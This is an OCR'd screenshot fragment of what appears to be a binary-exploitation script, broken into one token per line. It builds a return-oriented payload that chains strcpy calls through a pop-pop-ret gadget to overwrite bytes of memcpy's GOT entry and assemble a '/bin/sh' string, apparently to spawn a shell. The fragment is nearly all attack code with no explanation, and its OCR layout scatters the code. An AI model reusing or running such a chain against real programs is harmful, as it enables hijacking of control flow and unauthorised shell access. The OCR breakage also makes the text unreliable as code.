
payload +
=
 L_E
(
str_07
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
MEMCPY_GOT+
2
)
payload +
=
 L_E
(
str_75
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
MEMCPY_GOT+
3
)
payload +
=
 L_E
(
str_00
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH
)
payload +
=
 L_E
(
str_slash
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
1
)